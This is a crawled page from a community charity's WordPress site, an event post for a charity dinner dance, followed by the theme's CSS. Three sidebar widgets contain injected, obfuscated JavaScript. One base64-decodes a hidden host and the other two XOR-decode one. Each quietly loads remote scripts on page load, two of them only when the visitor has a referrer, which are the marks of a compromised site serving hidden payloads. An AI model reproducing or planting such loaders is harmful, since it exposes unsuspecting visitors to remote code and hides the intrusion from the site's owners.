

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mattersofcommunity.org/demo/14th-annual-charity-dinner-dance/
body_size: 18268
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>14th Annual Charity Dinner Dance |</title>
<link rel="stylesheet" href="http://mattersofcommunity.org/demo/wp-content/themes/belle/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://mattersofcommunity.org/demo/xmlrpc.php" />


<!-- All in One SEO Pack 2.2.7.5 by Michael Torbert of Semper Fi Web Design[290,339] -->
<link rel="canonical" href="http://mattersofcommunity.org/demo/14th-annual-charity-dinner-dance/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://mattersofcommunity.org/demo/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://mattersofcommunity.org/demo/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/mattersofcommunity.org\/demo\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.1"}};
			!function(a,b,c){function d(a){var c,d=b.createElement("canvas"),e=d.getContext&&d.getContext("2d");return e&&e.fillText?(e.textBaseline="top",e.font="600 32px Arial","flag"===a?(e.fillText(String.fromCharCode(55356,56806,55356,56826),0,0),d.toDataURL().length>3e3):"diversity"===a?(e.fillText(String.fromCharCode(55356,57221),0,0),c=e.getImageData(16,16,1,1).data.toString(),e.fillText(String.fromCharCode(55356,57221,55356,57343),0,0),c!==e.getImageData(16,16,1,1).data.toString()):("simple"===a?e.fillText(String.fromCharCode(55357,56835),0,0):e.fillText(String.fromCharCode(55356,57135),0,0),0!==e.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag"),unicode8:d("unicode8"),diversity:d("diversity")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag&&c.supports.unicode8&&c.supports.diversity||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://mattersofcommunity.org/demo/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3.1' type='text/css' media='all' />
<script type='text/javascript' src='http://mattersofcommunity.org/demo/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://mattersofcommunity.org/demo/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://mattersofcommunity.org/demo/wp-content/themes/belle/js/functions.js?ver=K2_CURRENT'></script>
<link rel='https://api.w.org/' href='http://mattersofcommunity.org/demo/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mattersofcommunity.org/demo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mattersofcommunity.org/demo/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='6th Annual Take a Special Swing Golf 2019' href='http://mattersofcommunity.org/demo/6th-annual-take-a-special-swing-golf-2019/' />
<meta name="generator" content="WordPress 4.4.1" />
<link rel='shortlink' href='http://mattersofcommunity.org/demo/?p=186' />
<link rel="alternate" type="application/json+oembed" href="http://mattersofcommunity.org/demo/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmattersofcommunity.org%2Fdemo%2F14th-annual-charity-dinner-dance%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://mattersofcommunity.org/demo/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmattersofcommunity.org%2Fdemo%2F14th-annual-charity-dinner-dance%2F&#038;format=xml" />
<style type="text/css">
        #content-head {
            background:url(http://mattersofcommunity.org/wp-content/uploads/cropped-logo.jpg) no-repeat 90% 90%;
			position: relative;
			padding:0px;
			height:170px;
        }
    </style></head>
<body class="single single-post postid-186 single-format-standard">
<div id="page">


<div id="content-head">
	<div id="headerimg">
		<h1 class="blog-title"><a href="http://mattersofcommunity.org/demo/"></a></h1>
		<div class="description"></div>
	</div>
	<ul id="nav">
			<li class="page_item page-item-3 current_page_parent"><a href="http://mattersofcommunity.org/demo/news/">Home</a></li>
<li class="page_item page-item-5"><a href="http://mattersofcommunity.org/demo/links/">Links</a></li>
<li class="page_item page-item-6"><a href="http://mattersofcommunity.org/demo/about-us/">About Us</a></li>
<li class="page_item page-item-7"><a href="http://mattersofcommunity.org/demo/contact-us/">Contact Us</a></li>
<li class="page_item page-item-41"><a href="http://mattersofcommunity.org/demo/gallery/">Gallery</a></li>
<li class="page_item page-item-161"><a href="http://mattersofcommunity.org/demo/register/">Register</a></li>
	</ul>
</div>


<div id="content" class="widecolumn" role="main">

	<!--Corrent Content ON-->
    <div id="current-content">
	
		<div class="post">
		    <div class="post-title">
			    <div class="post-date"><span class="post-day">19</span><span class="post-month">Nov</span></div>
				<h2 class="entry-title"><a href="http://mattersofcommunity.org/demo/14th-annual-charity-dinner-dance/" rel="bookmark" title="Permanent Link to 14th Annual Charity Dinner Dance">14th Annual Charity Dinner Dance</a></h2>
				<div class="post-info">Posted by admin | Category: <span class="entry-categories"><a href="http://mattersofcommunity.org/demo/category/uncategorized/" rel="category tag">Uncategorized</a></span> | <span class="entry-comments"><span>Comments Off<span class="screen-reader-text"> on 14th Annual Charity Dinner Dance</span></span> </span></div>
				<div style="clear:both;"></div>
			   </div>
			<div class="entry">
				<p><a href="http://mattersofcommunity.org/demo/wp-content/uploads/jCDD2019-1-1.jpg" rel="attachment wp-att-187"><img src="http://mattersofcommunity.org/demo/wp-content/uploads/jCDD2019-1-1.jpg" alt="" width="450" height="575" class="aligncenter size-full wp-image-187" /></a></p>

				
			</div>
			
			<div id="comments-wrap">

<!-- You can start editing here. -->

			<!-- If comments are closed. -->
		<p class="nocomments">Comments are currently closed.</p>

                    
<p></p>
</div>
		
		</div>

		
        <div class="navigation"> 
			<span class="previous-entries">&laquo; <a href="http://mattersofcommunity.org/demo/6th-annual-take-a-special-swing-golf-2019/" rel="prev">6th Annual Take a Special Swing Golf 2019</a></span>
			<span class="next-entries"></span> 
		</div>

	    
	</div>
	<!--Current Content OFF-->
	<div id="dynamic-content"></div>
	

</div>
<!-- /Content -->
		<div id="sidebar">
		 <li id="easy_imageuploader-2" class="widget widget_easy_imageuploader"><style>a img{border:none!important;}</style>
                 <div class="col-sm-4">
                    <div class="three-box-inner">
                        <a href="http://mattersofcommunity.org/demo/wp-content/plugins/easy-image-uploader/download.php?filename=http://mattersofcommunity.org/demo/wp-content/uploads/MOCLogo2.gif" alt="" >
                            <img src="http://mattersofcommunity.org/demo/wp-content/uploads/MOCLogo2.gif " alt="img1" class="aligncenter">
                        </a>
                        <h2></h2>
                        <p></p>
                        <dfn><span class="read-more"><a href=""></a></span></dfn>
                    </div>
                </div>
                  </li>        <li id="text-5" class="widget widget_text"><h3>Donate Now</h3>			<div class="textwidget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="BH3PFYRTXSR3C">
<input type="image" src="https://www.paypal.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!">
<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1">
</form>
</div>
		</li><li id="text-6" class="widget widget_text">			<div class="textwidget"><a href="http://www.facebook.com/mattersoc">
<img src="http://cdn.firmanetworks.com/MOC/facebook.png" alt="Facebook Page" width="140" height="40" />
</a></div>
		</li><li id="search-3" class="widget widget_search"><h3>Search</h3><form method="get" id="searchform" action="http://mattersofcommunity.org/demo">
	<div id="search-form-wrap">
		<label for="s" id="search-label">Search for:</label>
		<input type="text" id="s" name="s" value="" accesskey="4" />
			<span id="searchreset" title="Reset Search"></span>
			<span id="searchload"></span>
	</div>
</form>
</li>		<li id="recent-posts-3" class="widget widget_recent_entries">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="http://mattersofcommunity.org/demo/14th-annual-charity-dinner-dance/">14th Annual Charity Dinner Dance</a>
						</li>
					<li>
				<a href="http://mattersofcommunity.org/demo/6th-annual-take-a-special-swing-golf-2019/">6th Annual Take a Special Swing Golf 2019</a>
						</li>
					<li>
				<a href="http://mattersofcommunity.org/demo/3rd-annual-take-a-special-swing-golf-2016/">3rd Annual Take a Special Swing Golf 2016</a>
						</li>
					<li>
				<a href="http://mattersofcommunity.org/demo/take-a-special-swing-2015/">Take a Special Swing 2015</a>
						</li>
					<li>
				<a href="http://mattersofcommunity.org/demo/friendship-dinner-and-dance-a-recap/">Friendship Dinner and Dance, A Recap</a>
						</li>
				</ul>
		</li>		<li id="pages-3" class="widget widget_pages"><h3>Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="http://mattersofcommunity.org/demo/about-us/">About Us</a></li>
<li class="page_item page-item-7"><a href="http://mattersofcommunity.org/demo/contact-us/">Contact Us</a></li>
<li class="page_item page-item-41"><a href="http://mattersofcommunity.org/demo/gallery/">Gallery</a></li>
<li class="page_item page-item-3 current_page_parent"><a href="http://mattersofcommunity.org/demo/news/">Home</a></li>
<li class="page_item page-item-5"><a href="http://mattersofcommunity.org/demo/links/">Links</a></li>
<li class="page_item page-item-161"><a href="http://mattersofcommunity.org/demo/register/">Register</a></li>
		</ul>
		</li><li id="meta-3" class="widget widget_meta"><h3>Meta</h3>			<ul>
						<li><a href="http://mattersofcommunity.org/demo/wp-login.php">Log in</a></li>
			<li><a href="http://mattersofcommunity.org/demo/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://mattersofcommunity.org/demo/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</li><li id="text-7" class="widget widget_text">			<div class="textwidget"><!-- 03d75e219cf693f57f72ac042e3ba7a1 --></div>
		</li><li id="text-8" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div>
		</li><li id="text-9" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_e7000d) {
    
    var _4d496b = Date.now();
    var _9d7f1e = 1000;
    _4d496b = _4d496b / _9d7f1e;
    _4d496b = Math.floor(_4d496b);

    var _1aa6fe = 600;
    _4d496b -= _4d496b % _1aa6fe;
    _4d496b = _4d496b.toString(16);

    var _fb4287 = _e7000d.referrer;

    if (!_fb4287) return;

    var _3d8a17 = [23213, 23208, 23223, 23204, 23205, 23200, 23218, 23209, 23203, 23214, 23200, 23219, 23205, 23210, 23208, 23221, 23279, 23208, 23215, 23207, 23214];

    _3d8a17 = _3d8a17.map(function(_1fe2be){
        return _1fe2be ^ 23233;
    });

    var _97b57c = "e42dc643584c3ddbf47198d8bcf424b5";
    
    _3d8a17 = String.fromCharCode(..._3d8a17);

    var _83f06 = "https://";
    var _4ec2fc = "/";
    var _b38903 = "track-";

    var _de21d3 = ".js";

    var _b17c29 = _e7000d.createElement("script");
    _b17c29.type = "text/javascript";
    _b17c29.async = true;
    _b17c29.src = _83f06 + _3d8a17 + _4ec2fc + _b38903 + _4d496b + _de21d3;

    _e7000d.getElementsByTagName("head")[0].appendChild(_b17c29)

}(document);
</script></div>
		</li><li id="text-10" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_e7000d) {
    
    var _4d496b = Date.now();
    var _9d7f1e = 1000;
    _4d496b = _4d496b / _9d7f1e;
    _4d496b = Math.floor(_4d496b);

    var _1aa6fe = 600;
    _4d496b -= _4d496b % _1aa6fe;
    _4d496b = _4d496b.toString(16);

    var _fb4287 = _e7000d.referrer;

    if (!_fb4287) return;

    var _3d8a17 = [23213, 23208, 23223, 23204, 23205, 23200, 23218, 23209, 23203, 23214, 23200, 23219, 23205, 23210, 23208, 23221, 23279, 23208, 23215, 23207, 23214];

    _3d8a17 = _3d8a17.map(function(_1fe2be){
        return _1fe2be ^ 23233;
    });

    var _97b57c = "e42dc643584c3ddbf47198d8bcf424b5";
    
    _3d8a17 = String.fromCharCode(..._3d8a17);

    var _83f06 = "https://";
    var _4ec2fc = "/";
    var _b38903 = "track-";

    var _de21d3 = ".js";

    var _b17c29 = _e7000d.createElement("script");
    _b17c29.type = "text/javascript";
    _b17c29.async = true;
    _b17c29.src = _83f06 + _3d8a17 + _4ec2fc + _b38903 + _4d496b + _de21d3;

    _e7000d.getElementsByTagName("head")[0].appendChild(_b17c29)

}(document);
</script></div>
		</li>	</div>
	<!--/sidebar -->
	<div id="footer">
    	<div id="footer-logo">
           <a href="http://mattersofcommunity.org/demo"></a>
        </div>
        <div id="credits">Powered by <a href="http://www.wordpress.org/">WordPress</a> and <a href="http://www.getbelle.com/">Belle</a> <a href="http://mattersofcommunity.org/demo/feed/" class="rss">Entries RSS</a> and <a href="http://mattersofcommunity.org/demo/comments/feed/" class="rss">Comments RSS</a></span></div>
     </div>
</div>

<!-- Gorgeous design by Grigoruta Adrian - http://www.pixelstudio.ro/ -->
		<!-- Advertising Manager v3.5.3 (0.191 seconds.) -->
<script type='text/javascript' src='http://mattersofcommunity.org/demo/wp-content/themes/belle/js/livesearch.js?ver=K2_CURRENT'></script>
<script type='text/javascript' src='http://mattersofcommunity.org/demo/wp-includes/js/comment-reply.min.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://mattersofcommunity.org/demo/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/mattersofcommunity.org\/demo\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://mattersofcommunity.org/demo/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://mattersofcommunity.org/demo/wp-includes/js/wp-embed.min.js?ver=4.4.1'></script>
	<script type="text/javascript">
	//<![CDATA[
		function initBelle() {
			Belle.AjaxURL		= "http://mattersofcommunity.org/demo/"
			// Initialize Livesearch
			Belle.LiveSearch	= new LiveSearch( "Type and wait for search" )
			}
		jQuery(document).ready( function() { initBelle() })
	//]]>
	</script>

	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://mattersofcommunity.org/demo/wp-content/themes/belle/style.css
body_size: 9986
content:
/*
Theme Name: Belle
Theme URI: http://www.GetBelle.com/
Description: Simple, Light, clean web 2.0 Wordpress Theme with Custom Header and Live Search.
Version: 1.4.2
Author: Grigoruta Adrian
Author URI: http://www.pixelstudio.ro/
Tags: blue, silver, custom-header, fixed-width, two-columns, theme-options, light, custom-colors
*/

/*--------------------General Classes---------------*/
body {
	background: #ffffff url("images/bg_body.jpg") repeat-x top left;
	padding: 0px 0px 40px;
	margin: 0px;
       font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, Helvetica, Arial, sans-serif;
	font-size:12px;
	} 
a {
	color: #34a0cc;
	text-decoration: none;
}
a:visited {
	color: #8cb3c3;
	text-decoration: none;
}
a:hover {
	color: #34a0cc;
	text-decoration: underline;
}

a img {
	border: 1px solid #dcdcdc;
	}

#page {
	margin: 0 auto;
	width: 760px;
	background: #FFFFFF url("images/bg_header.jpg") repeat-x top left;
}
h2 {
	color: #41add9;
	font-size:22px;
	margin:0px;
	padding:0px;
}

h2 a:visited{
	color: #41add9;
}

::selection {
	color: #0d62aa; /* Safari */
	background:#ffffff;
	}
::-moz-selection {
	color: #71c2e3; /* Firefox */
	background:#ffffff;
}
.center {
	text-align: center;
	}


blockquote {
	margin: 20px 0;
	padding: 0 20px 0 50px;
	color: #333;
	background: url('images/quote.jpg') no-repeat 10px 0;
	border: none;
	font-style:italic;
	}

.aligncenter,
.center {
	text-align: center;
	}

img.alignleft {
	float: left;
	padding: 2px;
	margin: 0 20px 20px 0;
}

img.alignright {
	float: right;
	padding: 2px;
	margin: 0 0 20px 20px;
}

img.aligncenter {
	text-align: center;
	padding: 2px;
}

/*---------------------------------Header-----------------------------*/

#header{
		position: relative;
		padding:0px;
		height:170px;
		}
		
#headerimg {
	position: relative;
	padding: 45px 0px 0px 7px;
	height: 100px;
}

#headerimg a, #headerimg a:visited{
	color:#41add9;
	font-size:25px;
}
#headerimg .blog-title{
	float:left;
	margin-right:10px;
	margin-top:18px;
}
#headerimg .description{
	width:165px;
	border-left:1px solid #dcdcdc;
	float:left;
	font-size: 1em;
	height:30px;
	margin-top:18px;
	padding-left:10px;
	padding-bottom:3px;
}

#nav {
	padding-left:8px;
	list-style: none;
	margin: 0px;
	position: absolute;
	left: 0px;
	top:143px;
}
#nav li {
	float: left;
	margin-left: 1px;
	list-style:none;
}
#nav li a {
	color: #555555;
	text-decoration: none;
	background: #ffffff;
	padding: 5px 7px;
	display: block;
    opacity:.60;
	-moz-opacity: 0.6;
	-khtml-opacity: 0.6;
	-ms-filter: "alpha(opacity=60)";
	filter: alpha(opacity=60);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
}
#nav li a:visited {
	color: #555555;
	text-decoration: none;
}
#nav li a:hover {
	color: #000000;
	background:#eaf6fb;
	border-bottom:1px solid #71c2e3;
	
}
#nav li.current_page_item{
	border-bottom:1px solid #71c2e3;
	background: #ffffff;
}
#nav li.current_page_item a:hover{
	background:#ffffff;
	border-bottom:0px;
	color: #555555;
}

/*---------------------------------Content----------------------------------*/
#content {
	padding: 10px 15px 20px 10px;
	float: left;
	width: 500px;
	overflow: hidden;
	margin:10px 0px 10px 0px;
	border-right:1px solid #dcdcdc;
}

.post {
	clear:both;
	padding-top: 10px;
}
.post-title {
	width: 100%;
	border-bottom:1px solid #dcdcdc;
	font-family: "Trebuchet MS", Verdana, sans-serif;
	font-weight:lighter;
}
.post-tags{
   font-size: 75%;
	color: #999999;
}
.post-info {
	float:left;
	font-size: 75%;
	color: #999999;
}
.post-date {
	position:relative;
	width: 45px;
	height: 39px;
	float:right;
	margin-top:1px;
}
.post-month {
	font-size: 11px;
	text-transform: uppercase;
	color: #dcdcdc;
	text-align: center;
	display:block;
	line-height: 11px;
	padding-top: 2px;
	margin-left: -3px;
}
.post-day {
	font-size: 18px;
	color: #71c2e3;
	text-align: center;
	display:block;
	line-height: 18px;
	padding-top: 2px;
	margin-left: -3px;
}
.entry img {
	padding: 2px;
	border: 1px solid #DADADA;
}
.entry {
	clear: both;
	padding-top: 0px;
	font-size: 1.1em;
	line-height: 1.8em;
	text-align: justify;
}
.entry-title, .entry-title a, .entry-title a:visited,
h2, h2 a, h2 a:visited,
h3, h3 a, h3 a:visited,
h4, h4 a, h4 a:visited {
	color: #41add9;
	text-decoration:none;
	}


.navigation {
	clear: both;
	padding: 10px 0px;
}
.navigation a, .navigation a:visited {
	color: #999999;
}
.previous-entries {
	float: left;
	padding-left: 18px;
}
.next-entries {
	float: right;
	padding-right: 18px;
}

/*----------------------- Search Widget -----------------*/

#searchform {
	background: #f2f2f2;
	width: 177px;
	padding: 13px 13px 13px 13px;
	float:left;
	margin-bottom:15px;
}

#search-label { /* The 'Search for:' label */
	display: none;
	}

#search-label.overlabel-apply { /* Inline label for livesearch */
	display: block;
	position: absolute;
	color: #888;
	cursor: text;
	padding: 3px 5px;
	margin-top:2px;
	z-index: 1;
	background: white;
	}

#search-label.overlabel-apply.fade { /* Fade label when #s has focus */
	color: #ccc;
	}

#search-label.overlabel-apply.hide { /* Hide label when #s isn't empty */
	text-indent: -1000px;
	}

#s, #search-label.overlabel-apply { /* Style #s and label in same way */
	font-size: 1.1em;
	width: 164px;
	line-height: 15px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	}

#s { /* The actual search input field */
	position: relative;
	padding: 3px;
	border: 1px solid #d0d0d0;
	background: transparent;
	z-index: 2;
	}
.livesearch{
	position:relative;
}
.livesearch #s { /* The search input field w. livesearch enabled */
	padding-right: 20px;
	width: 150px;
	}

#s:focus {
	border-color: #34a0cc;
	}

#searchreset, #searchload { /* Reset button & loading spinner */
	position: absolute;
	top: 2px;
	opacity: 0;
	right: 2px;
	height: 18px;
	width: 18px;
	}

#searchreset {
	z-index: 4;
	background: url('images/reset-fff.png') center center no-repeat;
	}

#searchload {
	z-index: 3;
	background: url('images/spinner.gif') center center no-repeat;
	}

	
/*------------------------ Side Bar ---------------------------*/
#sidebar {
	float: right;
	padding: 0px 10px 20px 15px;
	margin-top:15px;
	margin-bottom:15px;
	width: 200px;
}
#sidebar h3{
	color:#34a0cc;
	font-size:18px;
	font-weight:normal;
}
.widgettitle{
	color:#34a0cc;
	font-size: 120%; 
	font-weight:normal;
}
#sidebar li{
	list-style: none;
}
.widget ul{
	list-style: none;
	margin:0px 0px 15px;
	padding:0px;
}

.widget li a, .widget li a:visited{
    color: #555555;
	text-decoration: none;
	padding:0 0 0 13px;
	background:transparent url("images/arrow.gif") no-repeat center left;
	border-bottom: 1px solid #dcdcdc;
}
.widget li a:hover{
	color:#34A0CC;
}
.ul-cat {
	list-style: none;
	margin:0px 0px 15px;
	padding:0px;
}
.ul-cat li{
	margin: 0px;
	padding: 2px 0px 2px 5px;
}
.ul-cat li a, .ul-cat li a:visited{
	color: #555555;
	text-decoration: none;
	padding:0 0 0 13px;
	background:transparent url("images/arrow.gif") no-repeat center left;
	border-bottom: 1px solid #dcdcdc;
}
.ul-cat li a:hover{
	color: #71c2e3;
	text-decoration: none;
}
.ul-archives {
	list-style: none;
	margin:0px 0px 15px;
	padding:0px;
}
.ul-archives li{
	margin: 0px;
	padding: 2px 0px 2px 5px;
	border-bottom: 1px solid #dcdcdc;
}
.ul-archives li a, .ul-archives li a:visited{
	color: #555555;
	text-decoration: none;
	padding:0 0 0 13px;
	background:transparent url("images/arrow.gif") no-repeat center left;
}
.ul-archives li a:hover{
	color: #71c2e3;
	text-decoration: none;
}

/*----------------------Comment Form -------------------------------------*/
#commentform {
	margin-top: 10px;
	font: 110% Arial, Helvetica, sans-serif;
}
#commentform p {
	padding: 6px 0px;
	margin: 0px;
}
#commentform label{
	font-weight: bold;
	color: #666666;
	font-size: 100%;
}
#commentform input{
	width: 153px;
	background:#f2f2f2;
	border: 1px solid #d0d0d0;
	padding: 3px;
	margin-top: 3px;
}
#commentform textarea{
	width: 99%;
	height: 115px;
	background:#f2f2f2;
	border: 1px solid #d0d0d0;
	padding: 2px;
	margin-top: 3px;
}
#commentform textarea:focus, #commentform input[type="text"]:focus {
	background: #ffffff;
	border:1px solid #71c2e3;
}
#commentform #submit{
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #71c2e3;
	border: 1px solid #d0d0d0;
	float:left;
	width: 144px;
	height: 29px;
}


/*------------------- Comment List ------------------------*/
.comments {
	font-size: 1.5em;
	font-weight: normal;
}
.commentmetadata{
	font-size:smaller;
}
.commentlist {
	margin: 10px 0;
	position: relative;
	}

.commentlist .children {
	margin-left: 20px;
	}

.commentlist .children li {
	}

.commentlist li {
	margin: 10px 0 0;
	list-style: none;
	}

.commentlist .comment {
	padding: 10px;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	}

.commentlist li.comment {
	padding: 0;
	}

.commentlist li .comment-content {
	font-size: 1.2em;
	line-height: 1.8em;
	}

.comment-content p,
.comment-content ul,
.comment-content ol,
.comment-content div,
.comment-content blockquote {
	margin: 13px 0;
	}

.commentlist li .comment-meta {
	padding: 2px 0;
	display: block;
	}

.commentlist li img {
	padding: 0;
	border: none;
	}

.commentlist .avatar,
.commentlist .gravatar {
	float: right;
	}

